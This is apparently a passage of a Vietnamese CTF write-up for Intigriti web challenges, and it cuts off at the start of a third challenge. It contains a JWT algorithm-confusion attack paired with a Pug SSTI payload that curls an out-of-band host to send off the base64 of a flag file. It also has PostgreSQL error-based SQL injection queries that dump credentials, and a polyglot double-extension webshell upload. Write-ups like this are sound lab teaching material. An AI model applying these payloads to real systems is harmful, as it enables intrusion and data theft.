xa. Khai thác JWT bỏ qua xác thực là chưa đủ.

Mình thường thấy SSTI trong Flask, nhưng trang web bài này được kết xuất thành các template với thư viện pug.

const pug = require("pug");

const html = pug.render(…);

Khi khai thác SSTI, mình sẽ tìm kiếm đầu vào được in ra màn hình:



Khi bạn đăng kí, tên người dùng bị sàng lọc:



Khi truy cập /cats thì tên người dùng được in ra màn hình dựa vào JWT (payload.username)





Database chỉ tạo người dùng mới (/register), kiểm tra người dùng có tồn tại(/login) nên bạn dễ dàng chỉnh sửa username trong JWT thành 1 tên bất kỳ

Lỗ hổng:

* Ứng dụng web chỉ sàng lọc tên người dùng ở chức năng đăng kí, tên người dùng trong JWT in ra trang /cats không bị
* Không kiểm tra tên người dùng có tồn tại (database) trong JWT nên bạn có thể chỉnh sửa thành 1 tên bất kỳ
* Không chỉ định rõ thuật toán xác thực JWT 🡪 Algorithm Confusion Attack

**Web Exploitation**

Hướng khai thác: Mình sẽ thực hiện Algorithm Confusion Attack để thay đổi username trong JWT là 1 payload SSTI

Ứng dụng web cho mình public key ở định dạng JWK:

{"kty":"RSA","n":"w4oPEx-448XQWH_OtSWN8L0NUDU-rv1jMiL0s4clcuyVYvgpSV7FsvAG65EnEhXaYpYeMf1GMmUxBcyQOpathL1zf3_Jk5IsbhEmuUZ28Ccd8l2gOcURVFA3j4qMt34OlPqzf9nXBvljntTuZcQzYcGEtM7Sd9sSmg8uVx8f1WOmUFCaqtC26HdjBMnNfhnLKY9iPxFPGcE8qa8SsrnRfT5HJjSRu_JmGlYCrFSof5p_E0WPyCUbAV5rfgTm2CewF7vIP1neI5jwlcm22X2t8opUrLbrJYoWFeYZOY_Wr9vZb23xmmgo98OAc5icsvzqYODQLCxw4h9IxGEmMZ-Hdw","e":"AQAB","alg":"RS256","use":"sig"}

Mình nhờ ChatGPT viết code để chuyển public key sang định dạng PEM:





Khi sao chép public key, bạn phải bôi đen hết dòng chữ như sau:



Tạo mới 1 symmetric key

Mã hóa base64 public key🡪 Thêm vào thuộc tính k của symmetric key

Payload: "username": "#{function(){localLoad=global.process.mainModule.constructor._load;sh=localLoad('child_process').exec('curl https://gqapsnoypgrztlcpwfuak4jdcxpogewb7.oast.fun/?lol=$(cat /flag* | base64)')}()}"

Chỉnh sửa thuật toán mã hóa là HS256, chọn Sign 🡪 Send

**Flag: INTIGRITI{h3y_y0u_c4n7_ch41n_7h053_vuln5_l1k3_7h47}**

**Bài 4: Fruitables**

**Web Enumeration**

Xác định công nghệ trang web sử dụng: jQuery 3.6.4, PHP 8.0.30

Mình tìm được thư mục lib, assets. Trong thư mục assets có các thư mục: js, images, css

Tập tin index.php, shop.php, shop-detail.php, checkout.php, contact.php

Không có input nào hoạt động

Tìm các thư mục, tập tin bị ẩn:

ffuf -w ./wordlists/common.txt -u https://fruitables-0.ctf.intigriti.io/FUZZ -c -e .php

🡪 account.php



Thử đăng kí, 1 yêu cầu POST gửi đến /auth/fruitables_register.php nhưng nó lại báo lỗi: **Sorry, registration is currently closed!**

Trang web vẫn hiển thị trang đăng nhập

GET /auth/fruitables_login.php?error=Sorry%2C+registration+is+currently+closed%21

Trang web không cho mình đăng kí nhưng lại hiện trang đăng nhập

Fuzz lỗ hổng SQL Injection

* username=' or 1=1#
* password=abc

🡪Trang web báo lỗi



Cơ sở dữ liệu không phải là MySQL nên không đóng chuỗi được

Mình sửa lại -- nhưng nó vẫn báo Invalid username or password

Câu truy vấn là SELECT * FROM users WHERE username = ' …. '

Tại sao đăng nhập chỉ xét điều kiện username?

Mình sẽ khai thác dựa trên PostgreSQL Error Based

' AND (SELECT version())::int=1--

🡪 PostgreSQL 17.1 (Debian 17.1-1.pgdg120+1) on x86_64-pc-linux-gnu, compiled by gcc (Debian 12.2.0-14) 12.2.0, 64-bit

' AND (SELECT table_name FROM information_schema.tables limit 1 offset 0)::int=1--

🡪 users

' AND (SELECT column_name FROM information_schema.columns WHERE table_name='users' limit 1 offset data_offset)::int=1--

🡪 id, first_name, last_name, username, password, role

' AND (SELECT concat(username,password,role) FROM users limit 1 offset 2)::int=1--

* tjfry_admin
* $2y$10$DE9A1oDiLIjvKiduXKYnt.ZHeYT6KZ3/iDuZfd0scgby2VgHrIzE2
* administrator



tjfry_admin : futurama

Đăng nhập vào trang admin, thấy tính năng upload file

GET /controllers/admin_dashboard.php



Tải lên tập tin rabbit.jpeg

Cách đọc file:

GET /uploads/3b5d76561cade3b981d74a1973400d4a.jpeg

Mình tải lên webshell.php thì báo lỗi: 🚫 Only JPEG and PNG files are allowed.

Thử đổi tên tập tin là webshell.php.jpeg 🡪 Failed

Kiểm tra xem ứng dụng web xác thực tập tin như thế nào?

* Tập tin có đuôi .png hoặc .jpeg
* Xác thực nội dung tập tin

Áp dụng kĩ thuật polygot và double extension:

cat rabbit.jpeg webshell.php > webshell.php.jpeg

🡪 Upload file thành công

Nó không thực thi ☺

Phải đặt đuôi .php ở cuối tập tin là webshell.jpeg.php



**Flag: INTIGRITI{fru174bl35_vuln3r4b1l17y_ch3ckm8}**

**Bài 5: SafeNotes 2.0**

**Web Enumeration**

Mình tìm các routers trên tập lệnh views.py

Chức năng /register va /login không có vấn đề gì cả

Chức năng tạo note:

GET /create

